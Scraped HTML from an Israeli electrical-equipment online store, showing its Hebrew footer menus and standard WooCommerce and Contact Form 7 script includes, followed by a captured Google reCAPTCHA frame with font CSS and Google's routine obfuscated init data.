							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/location.png" alt="Location">
						</span>
						<p class="title">באו לפגישה</p>
						<p class="sub-title">רח' סמטת התבור 4</p>
					</a>
													<a href="https://www.youtube.com/channel/UCLcF8NS_KSETGL65a2k62ag"  title="Youtube" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/youtube.png" alt="Youtube">
						</span>
						<p class="title">צפו בנו</p>
						<p class="sub-title">הסרטונים האחרונים שלנו</p>
					</a>
													<a href="https://www.instagram.com/ATEKALTD/"  title="Instagram" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/instagram.png" alt="Instagram">
						</span>
						<p class="title">עקבו אחרנו</p>
						<p class="sub-title">עקבו להתעדכן</p>
					</a>
							</div>
		</div>
		<div class="row footer-nav">
			<div class="col-lg-3 col-md-6 col-12">
				<h6>ניווט מהיר</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class=""><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-22278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22278"><a href="https://ateka.co.il/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://ateka.co.il/%d7%90%d7%96%d7%95%d7%a8-%d7%90%d7%99%d7%a9%d7%99/">אזור אישי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>שירותינו</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class=""><li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316"><a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/">חשמל מיתוג ואינסטלציה חשמלית</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-19317"><a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/">בקרה רובוטיקה ואוטומציה תעשייתית</a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-19319"><a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320"><a href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/">אלקטרוניקה מחברים ורכיבי אלקטרוניקה</a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/">פתרונות וציוד לסביבה נפיצה EX</a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322"><a href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">מטענים לרכב חשמלי</a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/">פתרונות לתחום הסולארי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מאמרים</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class=""><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-232"><a href="https://ateka.co.il/manufacturer/cahors/">CAHORS</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-233"><a href="https://ateka.co.il/manufacturer/fleximark/">FLEXIMARK</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-234"><a href="https://ateka.co.il/manufacturer/gewiss/">GEWISS</a></li>
<li id="menu-item-22266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22266"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">כבל חשמלי</a></li>
<li id="menu-item-22267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22267"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/">כבל מתח גבוה</a></li>
<li id="menu-item-22268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22268"><a href="https://ateka.co.il/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">כלי עבודה חשמליים</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מידע נוסף</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class=""><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-26001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26001"><a href="https://ateka.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>			</div>
		</div>
	</div>
</footer>
<div id="leos">
    <a href="http://www.leos.co.il/" title="לאוס מדיה ואינטראקטיב">
        <img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/leos_logo.png"
             alt="" title="קידום אתרים עם לאוס מדיה ואינטראקטיב | חברה לקידום אתרים ובניית אתרים" />
        <span></span>
    </a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ateka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>

	jQuery(document).ready(function(){

		var objIntegrate = new ResponderCf7Integrate();

		var jsonOptions = '{\"email\":\"[email-778]\",\"phone\":\"[tel-277]\",\"url_redirect\":\"\",\"url_open_new_tab\":\"\"}';
		
		objIntegrate.init(jsonOptions);
		
	});
		
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ateka.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d6\u05d9\u05d5\u05d5\u05d3","@id":"https:\/\/ateka.co.il\/product-category\/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05de\u05ea\u05db\u05ea \u05d5\u05e0\u05e8\u05d5\u05e1\u05d8\u05d4","@id":"https:\/\/ateka.co.il\/product-category\/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94\/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%aa%d7%9b%d7%aa-%d7%95%d7%a0%d7%a8%d7%95%d7%a1%d7%98%d7%94\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05e7\u05d5\u05e4' \u05e0\u05d9\u05e8\u05d5\u05e1\u05d8\u05d4   ETA  EGRAN1-108X 150X150X80","@id":"https:\/\/ateka.co.il\/product\/%d7%a7%d7%95%d7%a4-%d7%a0%d7%99%d7%a8%d7%95%d7%a1%d7%98%d7%94-eta-egran1-108x-150x150x80\/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ateka.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ateka.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89921a7bb258645bb1e5906a1b31bb99","fragment_name":"wc_fragments_89921a7bb258645bb1e5906a1b31bb99","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/waypoints.js?ver=1" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/jquery.rcounterup.js?ver=1" id="rcount-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=1" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" id="app-scripts-js-extra">
/* <![CDATA[ */
var JSObject = {"wp_ajax":"https:\/\/ateka.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/jquery.lazy.min.js?ver=1" id="lazy-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/plugins/jquery.lazy.av.min.js?ver=1" id="lazy-av-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&co=aHR0cHM6Ly9hdGVrYS5jby5pbDo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=o3vl27q4eila
body_size: 45288
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1YHJrkuzEViPEXATwuXLhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1YHJrkuzEViPEXATwuXLhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1YHJrkuzEViPEXATwuXLhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/w5XChhpOwrDCthfDlMOTdzpBwpoaflwmw4xdUMKVfsKnw7F2AsO1GjrCv1hqLBHDrcOKEcK8WVQPQA7Di8OPO3bCo2LCgUjDtngtwp/Do8OxdMO4w5DDgcOhw5fDtFQuw6fCjTbDsBPCgR1zw6sZw6zDrMO+wpnDq8OLWsKaw6TDk8ODwqzDv1JBQgnCu8KhWsOVwo9DQGZpw5ZdF0TDm8OGw6jDlsOxJ0TCkDPDpnDClsOrwqAYQArDnMOVw7xRw53Dk04YLsK9w6EeBQPDokZAwq/Cs8OnO8KSRcKQw5YBQ8OIw6/Dt8O0w4ZScsKfw7LDtRhoSsKXwqDCmmHCisKQWVheZ8ORDsKUw4t7CcKzwpojbnoiw7sJwr07w4/[base64]/LcKabcK0fcOgwpvDvsO6w6EkwqrCvggyw7wmw4XCncKJdsKXHH8GwpjCtSYCZUF4WhIww6NAdMOnw7bDoyfDlGvCul8oE8OvO8KBw5rDuMKpVh/DtcKKUkjDk8OPFMO5Hj4/AMOqwpDDosKDwqrCvnDDu8OHDcKHw4LDisKpb8KiC8K2w6VzKXMWw7XCikHCq8OPaVbDnXPCtX49w73Dqi1BHcKVwozCo1rCsw5rw40RwrPCh2vCkwLDhVDDvMKOBsOOw7VRfsOBOUjDtMOvw7/DrHg5FsOQworDmHLCjn1/[